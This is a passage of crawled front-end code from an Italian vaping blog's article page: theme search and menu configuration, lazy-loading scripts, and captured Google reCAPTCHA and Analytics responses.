shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Cerca","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1194]");
                });
            
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768512572 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X9EIJf7mwJztFlGh6Nj9fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768529222437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=505006718&t=pageview&_s=1&dl=https%3A%2F%2Fwww.svapo.blog%2Fperche-non-sento-laroma-quando-svapo%2F&ul=en-us%40posix&dt=Non%20sento%20l%27aroma%20quando%20svapo%3A%20cause%20e%20soluzioni&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1593515497&gjid=1254916116&cid=493044401.1768529221&tid=UA-201995531-1&_gid=1009596715.1768529221&_r=1&_slc=1&gtm=45He61f0h2n8155SCS5Gv848308556za200zd848308556&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495939~115938466~115938469~117041587&z=1894352391
body_size: -449
content:
2,cG-5RRBL5CCPH